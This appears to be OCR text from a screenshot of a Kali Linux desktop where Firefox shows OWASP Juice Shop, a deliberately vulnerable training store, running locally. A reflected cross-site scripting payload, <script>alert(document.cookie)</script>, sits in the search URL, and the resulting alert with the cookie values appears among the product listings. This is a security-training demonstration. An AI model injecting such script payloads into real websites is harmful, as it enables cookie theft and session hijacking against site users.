 Applications Places Firefox Tue 09:37 1
OWASP Juice Shop - Mozilla Firefox
OWASP Juice Shop
127.0.0.1:3000/#/search?q=<script>alert(document.cookie)<%2Fscript> Search
HackerSploit
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
OWASP Juice Shop v7.4.1
Fork me on GitHub
Logout English t(document.cookie)</script> Search Your Basket Change Password Contact Us Recycle Track Orders Complain? About Us
All Products
Image Product Description Price
Apple Juice (1000ml) The all-time classic. 1.99
ookieconsent_status=dismiss; continueCode=
OK
Banana Juice (1000ml) Monkeys love it the most. 1.99
Carrot Juice (1000ml) As the old German saying goes: "Carrots are good for the eyes. Or has anyone ever seen a rabbit with glasses?" 2.99
Eggfruit Juice (500ml) Now with even more exotic flavour. 8.99